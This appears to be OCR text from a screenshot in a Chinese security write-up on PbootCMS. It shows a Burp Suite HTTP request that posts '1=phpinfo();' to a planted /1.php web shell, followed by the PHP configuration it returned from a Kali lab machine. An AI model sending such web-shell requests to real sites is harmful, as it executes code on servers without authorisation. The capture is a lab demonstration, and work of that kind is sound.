 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /1.php HTTP/1.1
Host: pbootcms
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lg=cn; Hm_lvt_f6f37dc3416ca514857b78d0
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=158
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
1=phpinfo();
PHP Version 7.3.8
php
System Linux kali 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2kali1 (2019-08-22) x86_64
Build Date Sep 5 2019 00:51:13
Configure Command './configure' '--prefix=/usr/local/phpstudy/soft/php/php-7.3.8' '--with-config-file-
path=/usr/local/phpstudy/soft/php/php-7.3.8/etc' '--enable-fpm' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--w
pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--w
zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvse
enable-inline-optimization' '--with-curl=' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--enable-ftp' '--wi
'--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-soap' '--with-gettext' '-
disable-fileinfo' '--enable-opcache' '--with-sodium=/usr/local/libsodium'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/phpstudy/soft/php/php-7.3.8/etc
Loaded Configuration File /usr/local/phpstudy/soft/php/php-7.3.8/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
'零组资料文库'
先知社区